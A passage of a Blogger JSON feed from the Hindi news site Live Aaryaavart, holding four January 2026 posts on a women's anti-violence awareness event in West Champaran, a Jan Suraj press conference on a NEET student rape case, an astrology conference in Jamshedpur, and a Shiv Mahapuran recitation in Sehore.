ठाकुर"},{"term":"सम्पादकीय"},{"term":"बजट"},{"term":"दुमका"},{"term":"साक्षात्कार"},{"term":"डॉ. पुरुषोत्तम मीणा"},{"term":"उक्तियाँ"},{"term":"विडिओ"},{"term":"रजनीश के झा"},{"term":"हिन्दी गद्य"},{"term":"समीक्षा"},{"term":"लल्लन ठाकुर"},{"term":"मैथिली पद्य"},{"term":"आलोक तोमर"},{"term":"विजय सिंह"},{"term":"रोटरी जमशेदपुर"},{"term":"l"},{"term":"मैथिली गद्य"}],"title":{"type":"text","$t":"Live Aaryaavart (लाईव आर्यावर्त)"},"subtitle":{"type":"html","$t":"Latest News, Breaking News, Current News, Live Updates on India and World"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"115987"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-7524701909723887786"},"published":{"$t":"2026-01-31T22:39:00.003+05:30"},"updated":{"$t":"2026-01-31T22:39:18.447+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"नई चेतना अभियान: भितिहरवा गांधी आश्रम में दीदियों की एकजुट हुंकार"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eलैंगिक व आर्थिक समानता के लिए 57 संकुलों की महिलाओं ने लिंग आधारित हिंसा के खिलाफ बुलंद की आवाज\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/s1280\/image.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Jiveeka-bhitiharwa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/w320-h240\/image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eगौनाहा, (आलोक कुमार). पश्चिम चम्पारण के गौनाहा स्थित भितिहरवा गांधी आश्रम में नई चेतना अभियान–पहल बदलाव के अंतर्गत लैंगिक एवं आर्थिक समानता तथा लिंग आधारित हिंसा की रोकथाम को लेकर एक दिवसीय जागरूकता कार्यक्रम का आयोजन किया गया.इस कार्यक्रम में जिले के सभी 57 संकुल संघों की अध्यक्ष एवं सामाजिक कार्य समिति से एक-एक जीविका दीदी ने सक्रिय सहभागिता की. कार्यक्रम का विधिवत उद्घाटन संकुल संघों की अध्यक्ष दीदियों द्वारा संयुक्त रूप से दीप प्रज्वलन कर किया गया.इस अवसर पर जीविका के जिला परियोजना प्रबंधक श्री आर. के. निखिल ने कहा कि नई चेतना अभियान अपने चौथे वर्ष में प्रवेश कर चुका है, जिसकी शुरुआत प्रत्येक वर्ष 25 नवंबर—महिलाओं के प्रति हिंसा उन्मूलन के अंतरराष्ट्रीय दिवस से होती है. उन्होंने कहा कि जिस परिवार में महिलाएं सशक्त होती हैं, वहां सामाजिक, आर्थिक और शैक्षणिक प्रगति स्वतः सुनिश्चित होती है.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजिला परियोजना प्रबंधक ने जीविका दीदियों की भूमिका की सराहना करते हुए बताया कि दहेज प्रथा, घरेलू हिंसा और बाल विवाह जैसी सामाजिक कुरीतियों के खिलाफ उनके निरंतर जन-जागरूकता अभियानों से समाज में सकारात्मक बदलाव स्पष्ट रूप से दिखाई दे रहा है.उन्होंने यह भी जानकारी दी कि जिले के आठ प्रखंडों में दीदी अधिकार केंद्र संचालित हैं, जहां महिलाओं से जुड़े भेदभाव व घरेलू हिंसा के मामलों का सामाजिक स्तर पर समाधान किया जाता है. कार्यक्रम में हरियाली संकुल संघ, मझौलिया की अध्यक्ष सविता देवी ने महिलाओं से चुप्पी तोड़ने का आह्वान करते हुए कहा कि भेदभाव के खिलाफ आवाज उठाना ही सामाजिक बदलाव की पहली शर्त है.वहीं नारी शक्ति संकुल संघ की अध्यक्ष नंदा देवी ने कहा कि जीविका से जुड़ने के बाद महिलाओं में आत्मविश्वास और आत्मनिर्भरता आई है—आज नारी किसी भी रूप में कमजोर नहीं है. कार्यक्रम के दौरान महिलाओं के अधिकारों पर आधारित जागरूकता गीतों की प्रस्तुति ने पूरे वातावरण को प्रेरणादायक बना दिया. इस अवसर पर जीविका के सभी प्रखंडों के प्रखंड परियोजना प्रबंधक, विषयगत प्रबंधक उपस्थित रहे. कार्यक्रम का मंच संचालन सामाजिक विकास प्रबंधक श्री सतीश कुमार ने किया.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/7524701909723887786\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/7524701909723887786?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7524701909723887786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7524701909723887786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Jiveeka-bhitiharwa.html","title":"नई चेतना अभियान: भितिहरवा गांधी आश्रम में दीदियों की एकजुट हुंकार"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/s72-w320-h240-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-7870136074080930858"},"published":{"$t":"2026-01-31T21:01:00.003+05:30"},"updated":{"$t":"2026-01-31T21:01:24.892+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : इतने लंबे समय बाद मामले को सीबीआई को सौंपना खड़े कर रहा गंभीर सवाल: पूर्व एडीजी जेपी सिंह "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ENEET छात्रा से दुष्कर्म मामला; रामबली चंद्रवंशी बोले-बिहार सरकार 13 करोड़ जनता की सुरक्षा और उनके साथ न्याय के लिए जिम्मेदार, पुलिस तत्काल जांच पूरी कर मामले का जल्द खुलासा करे\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/s1600\/IMG-20260131-WA0026.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Jan-suraj-patna\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/w320-h240\/IMG-20260131-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना (रजनीश के झा)। जन सुराज ने NEET छात्रा से दुष्कर्म मामले में पुलिस प्रशासन से तत्काल और निष्पक्ष जांच पूरी कर पूरे प्रकरण का जल्द से जल्द खुलासा करने की मांग की है। बता दें कि शनिवार को जन सुराज के वरिष्ठ नेताओं ने पार्टी कार्यालय पाटलीपुत्र में प्रेस कॉन्फ्रेंस किया। इस दौरान\u0026nbsp; पूर्व अपर पुलिस महानिदेशक (हिमाचल) जेपी सिंह ने कहा कि इतने लंबे समय बाद मामले को सीबीआई को सौंपा जाना, राज्य प्रशासन की कार्यप्रणाली पर गंभीर सवाल खड़े करता है। पूर्व एमएलसी रामबली चंद्रवंशी ने कहा कि मामले में हुई देरी के कारण से अब न तो पीड़िता का दोबारा पोस्टमार्टम संभव है और न ही कई महत्वपूर्ण साक्ष्यों की स्वतंत्र जांच की जा सकती है। इस प्रकार की लापरवाही से न्याय प्रक्रिया प्रभावित होती है, जिसकी पूरी जिम्मेदारी राज्य सरकार और संबंधित प्रशासनिक तंत्र पर आती है। बिहार सरकार 13 करोड़ जनता की सुरक्षा और उनके साथ न्याय के लिए जिम्मेदार है और इस प्रकरण में सरकार को अपनी जवाबदेही तय करनी होगी। संगठन ने स्पष्ट किया कि इस मुद्दे पर वह जनता के साथ जमीन पर उतरकर लगातार सवाल उठाता रहेगा, जब तक सरकार इस मामले में पारदर्शी और ठोस कार्रवाई सुनिश्चित नहीं करती। प्रेस वार्ता में यह भी रेखांकित किया गया कि राज्य में कानून-व्यवस्था की स्थिति लगातार कमजोर होती जा रही है, जिससे आम जनता में असुरक्षा की भावना बढ़ रही है। पुलिस प्रशासन को अपनी कार्यशैली में सुधार कर निष्पक्ष और त्वरित कार्रवाई सुनिश्चित करनी होगी। इस प्रेस कॉन्फ्रेंस में पूर्व अपर पुलिस महानिदेशक (हिमाचल) जेपी सिंह, पार्टी के वरिष्ठ नेता व पूर्व एमएलसी रामबली चंद्रवंशी, व प्रवक्ता सोनाली आनंद उपस्थित रहे।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/7870136074080930858\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/7870136074080930858?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7870136074080930858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7870136074080930858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Jan-suraj-patna.html","title":"पटना : इतने लंबे समय बाद मामले को सीबीआई को सौंपना खड़े कर रहा गंभीर सवाल: पूर्व एडीजी जेपी सिंह "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/s72-w320-h240-c\/IMG-20260131-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-893172196596317215"},"published":{"$t":"2026-01-31T20:49:00.006+05:30"},"updated":{"$t":"2026-01-31T20:49:51.922+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जमशेदपुर"},{"scheme":"http://www.blogger.com/atom/ns#","term":"झारखण्ड"}],"title":{"type":"text","$t":"जमशेदपुर : जीवन को सकारात्मक दिशा देता है ज्योतिष विज्ञान- डॉ. आलोक "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/s4080\/1243.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Astrology-seminar-jamshedpur\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/w320-h240\/1243.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eजमशेदपुर, 31 जनवरी (शिवेंद्र)। मानव जीवन को सकारात्मक ऊर्जा देने का काम ज्योतिष के माध्यम से किया जाता है। ज्योतिष वह विज्ञान है,जो इंसान के\u0026nbsp; जीवन में घटित और संभावित घटनाओं का आंकलन कर सकारात्मक परिणाम के लिए निराकरण के उपाय बताते हैं। आज जमशेदपुर के एक होटल में सेंटर फॉर एस्ट्रोलॉजी एंड रिसर्च के तत्वावधान में आयोजित 32वें एशियाई ज्योतिष सम्मेलन के उद्घाटन सत्र को संबोधित करते हुए बिहार के कला, संस्कृति व खेल विभाग के पूर्व मंत्री डाॅ.आलोक रंजन ने उक्त विचार व्यक्त किए। डाॅ.आलोक ने कहा कि ज्योतिष किसी घटना को रोक नहीं सकते परंतु किसी अपरिहार्य स्थिति के दुष्प्रभाव की तीव्रता को कम करने के उपाय जरूर बता सकते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJx5OCE_sc4qSXao84WMhHYPwhRbS3xvInQtuPplfGJ8vyv57ShrQYWFlPNA252RUJLGj_C6B1SftOukSRczNiJhN-Xc82ZGof0_4EKiO8ktHEgnPzXtBXp_XvKOGor7r002-FXi3EzJLYYod6VmKyaHfHInmdBe1ROEu9bex3gpg8JJ59ZhQY2Eshjuh\/s4080\/IMG_20260130_111022.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Astrology-seminar-jamshedpur\" border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJx5OCE_sc4qSXao84WMhHYPwhRbS3xvInQtuPplfGJ8vyv57ShrQYWFlPNA252RUJLGj_C6B1SftOukSRczNiJhN-Xc82ZGof0_4EKiO8ktHEgnPzXtBXp_XvKOGor7r002-FXi3EzJLYYod6VmKyaHfHInmdBe1ROEu9bex3gpg8JJ59ZhQY2Eshjuh\/w320-h241\/IMG_20260130_111022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसंस्थान के सर्वेसर्वा ज्योतिष एस.के.शास्त्री द्वारा लिखित \"आध्यात्मिक ज्योतिष\" नामक पुस्तक का विमोचन करते हुए मुख्य अतिथि ने आशा व्यक्त की कि पुस्तक ज्योतिष के विधार्थियों व ज्योतिषियों के लिए काफी लाभकारी सिद्ध होगी। उद्घाटन सत्र को राँची, रायपुर, अगरतला के ज्योतिषियों के अलावा श्रीलंका, नेपाल, बांग्लादेश आदि से पधारे ज्योतिषियों ने भी संबोधित किया\u0026nbsp; उद्घाटन समारोह के पश्चात प्रीडिक्टव व केपी ज्योतिष पर चर्चा हुई और शाम पांच बजे से आम जन के लिए निशुल्क ज्योतिष परामर्श सत्र का आयोजन किया गया।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/893172196596317215\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/893172196596317215?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/893172196596317215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/893172196596317215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Astrology-seminar-jamshedpur_01467816154.html","title":"जमशेदपुर : जीवन को सकारात्मक दिशा देता है ज्योतिष विज्ञान- डॉ. आलोक "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/s72-w320-h240-c\/1243.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4236664527535300701"},"published":{"$t":"2026-01-31T20:45:00.004+05:30"},"updated":{"$t":"2026-01-31T20:45:41.832+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : आज निकाली जाएगी भव्य शोभा यात्रा, पौधा वितरण किया जाएगा"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eमाता-पिता को सर्वोच्च मान पूज्य हुए गणेश जी : कथा वाचक पंडित राघव मिश्रा\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/s4032\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Shobha-yatra-sehore\" border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/w240-h320\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। पिता को सर्वोपरि मानकर जो व्यक्ति उनकी सेवा, पूजा करता है वह लौकिक जीवन में सुख भोग करते हुए देवलोक में भी सुख शांति को प्राप्त करते हैं। भगवान शिव और माता पार्वती के पुत्रों में सर्वोच्च स्थान पाने की लालसा में शर्त रखी गई। जो भी संपूर्ण ब्रह्मांड की पहले परिक्रमा करके आएगा वह पूज्यनीय होगा। कार्तिकेय जी ने पूरे ब्रह्मांड का भ्रमण किया परंतु गणेश जी ने अपने माता और पिता की परिक्रमा कर उन्हें सर्वोच्च माना। विष्णु जी सहित सभी देवताओं ने इस कृत्य के लिए उन्हें सर्वोच्च स्थान दिया और इस वजह से देवताओं में प्रथम पूज्य घोषित हुए। उक्त विचार शहर के अग्रवाल पंचायती भवन में नारी शक्ति महिला मंडल और मध्यप्रदेश अग्रवाल महासभा जिला इकाई सीहोर के तत्वाधान में जारी संगीतमय सात दिवसीय शिव महापुराण के छठवें दिवस कथा वाचक पंडित राघव मिश्रा ने कहे। उन्होंने कहाकि माता-पिता की सेवा करने से ही ईश्वर की सच्ची भक्ति होती है, घर में ही ईश्वर है फिर भी लोग ईश्वर की भक्ति के लिए दर-दर भटकते रहते हैं, अगर मानव को ईश्वर की सच्ची भक्ति करनी है तो अपने वृद्ध माता-पिता की सेवा करते हुए उन्हेंने खुश रखे। इस संसार में सभी बुद्धिमान है, लेकिन बुद्धि की शुद्धि करने की जरूरत है, बुद्ध बनने के पहले हमें शुद्ध होना पड़ेगा।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभगवान गणेश और कार्तिक की जन्म की कथा सुनाई\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशनिवार को कथा वाचक पंडित राघव मिश्रा ने भगवान गणेश और कार्तिक की जन्म की कथा सुनाई। उन्होंने बुद्धि की परीक्षा वाला वह प्रसंग सुनाया जिसमें भगवान भोलेनाथ और माता पार्वती ने कहा था कि दोनों में से जो सबसे पहले पृथ्वी की परिक्रमा कर आएगा वही मेरी गोद में बैठेगा। कार्तिक जी अपने वाहन मोर पर सवार होकर निकले और गणेश से कहा-तुम्हारा वाहन तो चूंहा है, तुम कैसे परिक्रमा करोगे। कार्तिक के जाते ही बुद्धि के दाता गणेश ने भोले और पार्वती की परिक्रमाएं की और गोद बैठने की जिद करने लगे। माता बोली-तुमने पृथ्वी की परिक्रमा कहां की है, भगवान गणेश बोले माता मैंने आपकी और पिताजी की परिक्रमा कर ली है जो माता पृथ्वी से बड़ी है और मैंने तो एक नहीं, तीन परिक्रमाएं की हैं यानी धरती और आकाश के साथ तीनों लोकों होकर आ गया है। यह जवाब सुनते ही माता ने उन्हें गले से लगा लिया और गोद में बिठाया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभगवान गणेश के अंग की तरह ही हर विशेषता इंसान में होना चााहिए\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकथा वाचक पंडित राघव मिश्रा ने कथा का सार बताते हुए कहा इसलिए भगवान गणेश बुद्धि के दाता कहलाते हैं। इसके अलावा उन्होंने भगवान गणेश के नख से शिख तक हर अंग की विशेषता संगीतमय भजन सुनाकर बताई। उन्होंने कहा भगवान गणेश के अंग की तरह ही हर विशेषता इंसान में होना चााहिए। जैसे बड़ा पेट बात पचाने के लिए, बड़े कान सत्संग और भक्ति में इतने लीन रहो कि कान यही सुनते रहे। सूंड यानी नाक स्वाभिमान का प्रतीक है, जो गणेश की तरह होना चाहिए।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eआज किया जाएगा समापन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनारी शक्ति महिला मंडल और मध्यप्रदेश अग्रवाल महासभा जिला इकाई सीहोर के तत्वाधान जारी सात दिवसीय शिव महापुराण का समापन रविवार को किया जाएगा। इस संबंध में जानकारी देते हुए श्रीमती ज्योति अग्रवाल और श्रीमती अंजू अग्रवाल ने बताया कि कथा दोपहर दो बजे से शाम पांच बजे तक जारी रहेगी और उसके पश्चात शाम को भव्य शोभा यात्रा निकाली जाएगी। इसके अलावा पौधों का वितरण भी किया जाएगा।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4236664527535300701\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4236664527535300701?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4236664527535300701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4236664527535300701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Shobha-yatra-sehore.html","title":"सीहोर : आज निकाली जाएगी भव्य शोभा यात्रा, पौधा वितरण किया जाएगा"}],"author":[{"name":{"$t":"आर्यावर्त 